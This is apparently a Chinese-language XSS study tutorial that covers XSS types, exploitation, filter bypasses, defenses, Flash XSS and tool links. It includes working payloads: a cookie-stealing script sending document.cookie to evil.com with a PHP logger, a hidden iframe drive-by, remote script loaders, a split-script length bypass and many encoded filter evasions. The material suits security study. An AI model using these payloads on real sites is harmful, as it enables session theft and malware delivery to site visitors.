文章目录
1. xss简介
1.1 概念
跨站脚本攻击,英文全称Cross Site Script.
xss攻击,通常指黑客通过"HTML注入"篡改了网页,插入了恶意的脚本.从而在用户浏览网页时,控制用户浏览器的一种攻击.
1.2 成因
网站对用户的输入不加以处理,直接输入到页面,就有可能造成xss.
比如下例:
<?php
$input = $_GET['parm'];
echo $input;
?>
若用户输入<script> alert("xss");</script> 就可以在页面弹窗
常见场景
-
标签内的xss
<div>${Xss}<div/> -
属性里面的xss
<div class="${XSS}"></div><a href="${xss}"><a> -
事件中的xss
<img src=x onerror="${xss}"> -
css里面的xss
<style type="text/css"> body{background-image:url(${xss});} </style> ${xss}:javascript:alert(/xss/)<div style="background-image:url(javascript:alert('XSS'))"><style> body {background-image: url("javascript:alert('XSS')");} </style>IE5及其以后版本支持在CSS中使用expression,使用expression同样可以触发XSS漏洞:
<div style="width: expression(alert('XSS'));"><img src="#" style="xss:expression(alert(/XSS/));"> <style> body {background-image: expression(alert("XSS"));} </style><div style="list-style-image:url(javascript:alert('XSS'))"> <img style="background-image: url(javascript:alert('XSS'))">@import和link方式都可以轻松地导入外部含有XSS代码的样式表文件:
<link rel="stylesheet" href="http://www.evil.com/attack.css"> <style type='text/css'>@import url(http://www.evil.com/xss.css);</style>@import还有一个特性,就是能直接执行JavaScript代码:
<style> @import 'javascript:alert("XSS")';</style> -
Script标签
<script> var username = "$username"; </script> $username=1" alert(/xss/);// -
<input name="1" value="" >输入的单引号/双引号被转义 标签内进行突破oninput=alert(1) //onchange=alert(1)//
1.3分类
xss根据效果不同,分成以下几类
-
反射型xss
用户的输入,最终会由浏览器反馈给用户
如
http://www.test.com?xs=<script>alert("1");</script>后端页面:
<?php $input = $_GET['xs']; echo $input; ?>数据由服务端处理,传回来,最终又反馈到浏览器
反射型xss利用通常需要黑客诱导用户点击恶意链接等.
-
储存型xss
储存型xss会把用户输入的数据储存到服务端.任何别的用户若访问了带有储存型xss恶意脚本的资源,都会受到侵害.
比较常见的场景: 黑客写下一篇带有恶意JavaScript代码的博客文章,评论,留言.
所以访问该文章,评论,留言的用户,浏览器都会执行这段恶意代码
-
Dom型xss
Dom型xss效果与反射型xss类似.成因比较特别.不经过服务端处理,而是由前端的js脚本将用户输入插入到页面
比如:
<script> function test()( var str = document.getElementById("text").value; document.getElementById("x").innerHTML = str; ) </script> <html> <input type="text" id="text" value=""/> <div id="x"> a </div> </html>
2.xss攻击
2.1 利用方式
- 通过xss加载恶意代码
http://www.test.com?xss=<script src=http://www.a.com/1.js></script>
-
xss窃取cookie
var img = document.createElement("img"); imr.src = "http://www.evil.com?"+escape(document.cookie); <!--escape对字符进行编码--> document.body.appendChild(img);这段代码在请求资源时,会携带编码后的cookie进行请求,审查evil.com的日志即可查看到cookie
也可以在服务器接收
<?php $cookie = $_GET['cookie']; $log = fopen("cookie.txt", "a"); fwrite($log, $cookie ."\n"); fclose($log); ?可以利用cookie进行访问网站
-
会话劫持SESSION
xss让管理员添加用户等(构造POST请求,AJAX等)
-
获取webshell:利用管理员权限写一句话木马等
-
xss构造GET请求
比如搜狐网站删除某文章的链接是:
http://blog.sohu.com/manage/entry.do?m=delete&d=156713012
var img = document.createElement("img"); imr.src = " http://blog.sohu.com/manage/entry.do?m=delete&d=156713012"; document.body.appendChild(img);即成功构造了GET请求
-
xss构造POST请求
-
构造表单的方式
var f = document.createElement("form"); f.action = ""; f.method = "post"; document.body.appendChild(f); var i1 = document.createElement("input"); i1.name = "ck"; i1.value = "JiUY"; f. appendchild(i1) : var i2. document.createElement ("input"); i2.name = "mb_text"; i2.value = "testtesttest"; f. appendChild(i2); f.submit(); -
直接写HTML代码
var dd = document.creatElement("div"); document.body.appendChild(dd); dd.innerHTML = 'payloadForm(id=xssform)' doocument.getElementById("xssform").submit(); -
XMLHttpRequest()等
-
-
xss钓鱼攻击
-
网页挂马
<iframe src=http://www.evil.com/trojan.html width=0 height=0></iframe> -
DOS和DDOS
<script>for (;;) alert("XSS"); </script> <meta http-equiv="refresh" content="0"> -
识别用户浏览器,操作系统,安装软件
-
xss Worm
2.2 较高级的利用姿势
2.2.1 CSRF+XSS组合拳
比如某个网站转账功能:
<form action="transfer.php" method="GET">
账号:<input type="text" name="toBankId" /></br>
金额:<input type="text" name="money" /></br>
<input type="submit" value="提交" />
</form>
这时候精心构造链接: http://www.a.com/transfer.php?toBankId=99&money=1000
链接发送给受害者即可转账.
如果该网站某处还有xss或者第三方网站上有xss,就不必可以诱导别人点上面的链接
<img src=http://www.a.com/transfer.php?toBankId=99&money=1000>
2.2.2 Hacking JSON
JSON概述
JSON(JavaScript Object Notation)是Web应用中最常见的信息传输格式,和XML一样,JSON是存储和交换文本信息的一种语法。
其格式表示为“名/值对”,如下所示:
“name” : “John”
值可以是以下数据类型: 数字(整数或浮点数); 字符串(在双引号中);逻辑值(true 或 false);数组(在方括号中);对象(在花括号中);NULL;
var myJSON ={ "firstName" :"John",
"lastName" :"Doe"};
document.writeln(myJSON.firstName); // 输出John
document.writeln(myJSON.lastName); // 输出Doe
var employees = [
{ "firstName":"Bill" , "lastName":"Gates" },
{ "firstName":"George" , "lastName":"Bush" },
{ "firstName":"Thomas" , "lastName": "Carter" }
];
employees[0].lastName;//返回Gates
跨域JSON注入
- JSON格式的数据能被执行:
由于JSON在语法上是JavaScript的子集合,所以一般可以使用eval()作为读取数据的方式,但是eval()方法非常不安全:
如构造:name:<img src=javascript:alert(1)>提交给服务器
JSON格式:var userInfo = {"name":"$name"};
其他用户打开该页面将受到攻击
- 回调
在Web应用中,通过Ajax技术处理JSON数据的方式被称作“回调法”
当JSON数据文件被加载完成后都会调用一个特别函数,该函数以JSON数据作为参数。这种回调法被广泛地应用在第三方JSON数据处理中。
某些服务能让用户指定调用函数的名字,但用户可以通过URL改变该函数名,具体如下所示:
http://www.a.com/feed.php?format=JSON&callback=processJSON
比如用下面的函数处理
<div class="code">
<pre><script>
function profileCallback(result) {
document.write(result.profile[0].name);
document.write("<br>");
document.write(result.profile[0].email);
}
若恶意构造JSON 数据
profileCallback({"profile":[{"name":"Jack","email":"<script>alert('JSONXSS');</script>"}]})
即可弹出xss
JSON Hijacking
- JSON Hijacking也叫做 JavaScript Hijacking,该漏洞允许未经授权的攻击者从一个易受攻击的应用程序中读取数据
- 攻击原理:

- 受害者登录了含有漏洞的A网站
- 假如A网站的用户信息为JSON格式
- 受害者访问恶意网站,恶意网站向A网站提交请求,申请受害者私密信息
- 配合CSRF,得到用户账号密码等数据,绕过浏览器同源策略


2.2.3 HTTP Response Splitting
HTTP响应拆分(HTTP Response Splitting,HRS)也被称作CRLF注射攻击(CRLF Injection Attack),是指浏览器用户能随意地添加额外的HTTP 报头信息到 HTTP数据包中,然后通过自定义HTTP头创造任意的内容并返回用户浏览器中
- CRLF Injection原理
HTTP Header的定义基于Key: Value的结构,并且每一行由“\r\n”或者“CR”和“LF”分割。这就意味着,当用户提交包含“\r\n”的数据时,如果Web服务器和应用程序没有进行过滤而直接返回给 HTTP Headers,那么攻击者就可以任意设置一些特殊的 HTTP 头,或者直接修改 HTTP Response的内容。
假设有如下一段脚本代码:
<%
nameValueCollection request = Request.QueryString;
Response.Cookies["userName"].Value = request["text"];
%>
正常请求: http://www.test.com/demo.aspx?text=test会用text来设置cookie[“username”]
恶意请求: http://www.test.com/demo.aspx?text=a%0D%0ASet-Cookie%3A%20HackedCookie=Hacked
除了设置cookie[“username”]=a,还会设置cookie[“HackedCookie”] = Hacked
注入入HTML/JavaScript:
http://www.test.com/page.php?page=
Content-Type: text/html
HTTP/1.1 200
OK
Content-Type: text/html
<html>Hacker Content</html>
3. xss攻防
3.1 xss Bypass
3.1.1 杂七杂八的绕过
- 大小写绕过zz
- 双写绕过
- html实体编码绕过(在href里)
<a href="input">link</a>
过滤了javascript,用html实体编码和url双重编码绕过(先html编码再url)
- 仅过滤 ’ 或 " : ‘闭合" , "闭合’
<input name="1" value="" > 输入的单引号/双引号被转义 标签内进行突破
oninput=alert(1) //
onchange=alert(1)//
<input name="q" value="">输入value; 过滤on 和script
伪协议绕过:"><a href='javascript:alert(1)'>click<a>
支持伪协议的属性 href,lowsrc,bgsound,background,action,dynsr
- 空格实体编码–> %0a %0D 等替代空格绕过
- alert(数字)不需要引号
- ()过滤 用``替代
- document.write()绕过 (过滤 () = )
document.write(payload) payload进行Unicode编码可以绕过某些过滤
- 上述情况下再把 . 过滤
setTimeout()函数 setTimeout(jscode) 会执行里面的js代码
或者top()函数top["document"]["write"]
-
对网站过滤: 公网ip->十进制绕过 127.0.0.1-> 2130706433
-
利用空格、回车和Tab键绕过限制
如:
<img src="javas cript:alert(/xss/)" width=100>引擎没有把换行符解释为语句的终止符,因为到换行处并不是一个完整的语句,JavaScript 会继续处理发现的内容,直到遇到一个分号或发现语句完整为止。
-
对标签属性值转码(标签内)
- 十进制/16进制
HTML中属性值本身支持ASCII码形式。
根据HTML的属性值支持ASCII码的特性,把XSS代码:
<img src="javascript:alert('XSS');">
替换成:
<img src="javascript:alert(/XSS/);" >t–>ascii码 是 116–> t /  都是一样的
:–>ascii码 是58 --> :
还可以把、等字符插入到JavaScript或Vbscript的头部,另外,Tab符的ASCII码	、换行符的
、回车符的
可以被插入到代码中任意地方。
-
全角字符
-
IMG标记和 src属性之间没有空格
<img/src="mars.png"alt="mars"> <img/src="javascript:alert('XSS');">此段代码在 IE 6中能成功执行
-
/**/
样式表中的/**/会被浏览器忽略,因此可以运用它来注释字符,通过插入混淆字符绕过过滤
<XSS STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> <div style="wid/****/th: expre/*XSS*/ssion(alert('XSS'));"> <scriScriptpt>alert('XSS')</script> <img src="java/*/*javascript*/script/*javascript*/*/script:alert();" > <img src="java/*script:alert();"><img src="javaa*/script:alert();"> <img src="java/*exp/**/script:alert();*/ression(alert(1))"> <img style="width: exp/*ression(alert());" src="java/*exp/**/script:alert();*/ression -
\ 和 \0
样式标签中的\和结束符\0也是被浏览器忽略的
@\0im\port’\0ja\vasc\ript:alert(“xss”)’;
@\i\0m\00p\000o\0000\00000r\000000t"url"; -
eval()函数
该函数可计算字符串,并执行其中的JavaScript代码
-
配合16进制
我们可以使用\连接十六进制字符串,然后使用eval()函数执行十六进制字符串形式的脚本;
如对alert(‘XSS’)进行十六进制转码后得到:\61\6c\65\72\74\28\27\58\53\53\27\29
<script> eval("\x61\x6c\x65\x72\x74\x28\x27\x58\x53\x53\x27\x29"); </script>-
配合10进制:
eval()也可以执行 10 进制形式的脚本,但需要配合 String.fromCharCode()函数使用。
string.formcharcode()用于将字符转为ASCII值
例如一个正常形式的XSS示例为:
<img src="javascript:eval(alert('XSS'))">结合使用eval()和String.fromCharCode()函数后变成:
<img src="javascript:eval(String.fromCharCode(97,108,101,114,116,40,39,88,83,83,39,41))">
-
-
样式表也支持分析和解释\连接的十六进制字符串形式,浏览器能正常解释
<style> BODY { background: url(http://127.0.0.1/xss.gif) } </style><style> BODY { background: \75\72\6c\28\68\74\74\70\3a\2f\2f\31\32\37\2e\30\2e\30\2e\31\2f\78\73\73\2e\67\69\66\ 29 } </style>style属性中的javascript、expression等字符一般会被程序过滤,但经过十六进制编码后则可以逃避过滤
<div style="xss:expression(alert(1));">< /div> -
JScript Encode(IE)
如 alert(1)使用 JScript Encode加密的结果为:
#@^CAAAAA==C^+.D`8#mgIAAA==^#@
经XSS Expliot后变为:<script language="JScript.Encode"> #@~^CAAAAA==C^+.D`8#mgIAAA==^#~@ </script><iframe onload=JScript.Encode:#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@>
3.1.2 跨站拆分法绕过长度限制
著名安全研究员剑心曾发布一篇文章叫做《疯狂的跨站之行》,里面讲述了一种特别的XSS利用技巧,就是当应用程序没有过滤XSS关键字符(如<、>)却对输入字符长度有限制的情况下,如何使用“拆分法”执行跨站脚本代码。
当时剑心发现某个网站存在 XSS 漏洞,漏洞出现在评论的联系方式处,但是,这处只能写入30个字符长度,必须的<script></script>就占用了17个字符,剩下的只有13个字符可以支配,如此一来,这个XSS只能用来弹出一个对话框。
幸运的是,网站评论处可以重复留言,也就是说可以提交多个脚本标记,于是剑心就巧妙地构造出以下Expliot:
<script>z='document.'</script>
<script>z=z+'write("'</script>
<script>z=z+'<script'</script>
<script>z=z+' src=ht'</script>
<script>z=z+'tp://ww'</script>
<script>z=z+'w.shell'</script>
<script>z=z+'.net/1.'</script>
<script>z=z+'js></sc'</script>
<script>z=z+'ript>")'</script>
<script>eval(z)</script>
上述代码的作用是引入一个字符串变量z,并且将下行代码拆分开来:
document.write('<script src=//www.shell.net/1.js></script>')
3.2 xss防御
- HttpOnly 防止窃取cookie
js无法读取有HttpOnly标记的Cookie的值
一个Cookie的使用过程如下:
Step1:浏览器向服务器发起请求,这时候没有Cookie。
Step2:服务器返回时发送Set-Cookie头,向客户端浏览器写入Cookie。
Step3:在该Cookie到期前,浏览器访问该域下的所有页面,都将发送该Cookie。
HttpOnly 在Set-Cookie时标记
- 将 & # " ’ < > 等符号处理为HTML实体
- 黑名单,过滤一些字符
- 白名单:JSOUP(基于JAVA的HTML解析器),可以添加一些白名单规则
- 对输出编码: Html编码,js编码,VBscript编码,CSS编码,SQL编码
- 过滤expression、javascript、import等敏感字符的样式表
- 对用户输入进行严格的验证:电话号码格式等
4. Shellcode的调用
4.1动态调用远程 JavaScript
<script>标签动态调用远程JavaScript
http://www.bug.com/veiw.php?sort="><script src=http:// www..evil.com/xss.js></script><
- 运用基于DOM的方法创建和插入节点
var s=document.createElement("script");
s.src="http://www.evil.com/xss.js";
document.getElementsByTagName("head")[0].appendChild(s);
4.2 使用window.location.hash
-
location 是 JavaScript 管理地址栏的内置对象,比如 location.href 用来管理页面的 URL,用location.href=url就可以直接将页面重定向URL
-
而location.hash则可以用来获取或设置页面的标签值。比如 http://domain/#admin 的 location.hash="#admin",利用这个属性值可以做一件非常有意义的事情。
-
无效的标签并不会影响页面加载

-
示例:
http://www.bug.com/veiw.php?sort="><script>eval(location.hash.subst r(1))</script>#alert('xss')substr()可在字符串中抽取从 start 下标(这里是 1 )开始的指定数目的字符,所以location.hash.substr(1) 的作用是抽取“#”符号后面的字符,即alert(‘xss’);
而eval()函数用来计算某个字符串,并执行其中的 JavaScript 代码
那么,eval(location.hash.substr(1))的功能就是执行 Url的#之后的JavaScript代码,通过这个技巧,就能先把Shellcode写到地址参数中再执行。
4.3 XSS Downloader
打造一个XSS downloader(XSS下载器),事先把Shellcode写在网站的某个页面,再利用XMLHTTP控件向网站发送HTTP请求(POST或GET),然后执行返回的数据
如:
onload="var t=document.body.
innerHTML;var s=t.indexOf(’+++’)+3;var e=t.indexOf(’---’);eval(unescape(t.substring
(s,e)));">
indexOf()函数计算BOF(+++)和EOF(---)的位置,再用substring()函数方法取出字符串,最后用unescape()函数方法解码执行。
别处存有+++ xss ---
4.4 一些别的储存技术
- cookie中
- 等等
5 Flash 安全
5.1 Flash 简介
Adobe Flash是一种交互式矢量多媒体技术,被广泛使用在Web网站中.
游戏和视频播放使用尤为多
Flash Player 与SWF: SWF(Shock Wave Flash)是 Flash的专用格式,使用Flash Player便能运行SWF文件, SWF文件也可以直接嵌入到网页中执行
5.2 Flash的嵌入
在HTML页面中嵌入Flash,一般使用<object>和<embed>标签。
<embed>
<html>
<body marginwidth="0" marginheight="0">
<embed width="100%" height="100%" name="plugin" src="test.swf" type="application/x-shockwave-flash"/>
</body>
</html>
<object>
这种方式需使用W3C规范中标准的object元素。<object> 标签用于引入对象,比如图像、音频、视频、Java Applets、ActiveX、PDF以及 Flash,用于 IE系列或者其他支持Activex控件的浏览器。
<html>
<body marginwidth="0" marginheight="0">
<object width="100%" height="100%" data="test.swf" type="application/x-shockwave-flash">
<param name="src" value="test.swf" />
<param name="quality" value="high" />
</object>
</body>
</html>
5.3 getURL() & XSS
- getURL()在ActionScript 2支持但是ActionScript 3中不支持
getURL(url:String, [window:String, [method:String]]) : Void
url:String:从该处获取文档的URL
window:String [可选]:指定应将文档加载到其中的窗口或HTML帧,您可输入特定窗口的名称,或从下面的保留
目标名称中选择:
_self 指定当前窗口中的当前帧
_blank 指定一个新窗口
_parent 指定当前帧的父级
_top指定当前窗口中的顶级帧
method:String [可选]:用于发送变量的GET或POST方法,如果没有变量则省略此参数
使用getURL()可以使页面重定向到函数指定的页面 : getURL(“http://www.a.com”);
若test.com下的一个1.swf内有getURL(test,"_top")
如下可触发XSS
http://www.test.com?a=javascript:alert(document.cookie)
getURL(javascript:code, ‘_self’)
getURL(“javascript:alert(document.cookie)”);
一篇不错的Flash xss总结: https://www.secpulse.com/archives/44299.html
6.xss工具
- xsser: https://www.freebuf.com/sectool/173228.html
- DomXssScaner: https://github.com/yaph/domxssscanner
7.xss资源
书籍推荐:XSS跨站脚本攻击剖析与防御
跨站点脚本(XSS)速查表: https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
xss专家博客: https://brutelogic.com.br/blog/
AttackApi: https://www.gnucitizen.org/blog/attackapi/
(利用: https://blog.csdn.net/agent_peakey/article/details/44819477 )
BeEF: https://github.com/beefproject/beef/wiki
( 简单使用:https://www.cnblogs.com/zcz1995/articles/10817949.html )
(高级利用: https://www.freebuf.com/articles/web/175755.html )
xss挑战wp https://blog.csdn.net/tutucoo/article/details/104151403
chrome插件漏洞造成的 exifviewer xss: http://blog.sina.com.cn/s/blog_722cb9a90102wl2c.html
一个师傅的靶场,独孤九剑: [wp] https://422926799.github.io/posts/6bcf9b8f.html
事件型的跨站脚本:
onResume ; onReverse ; onRowDelete; onRowInserted; onSeek; onSynchRestored; onTimeError onTrackChange; onURLFlip; onRepeat; onMediaComplete; onMediaError; onPause; onProgress; onOutOfSync; oncontrolselect; onlayoutcomplete; onafterprint; onbeforeprint; ondataavailable; ondatasetchanged; ondatasetcomplete; onerrorupdate; onrowenter; onrowexit; onrowsdelete; onrowsinserted; onselectionchange; onbounce; onfinish ; onstop ; onresizeend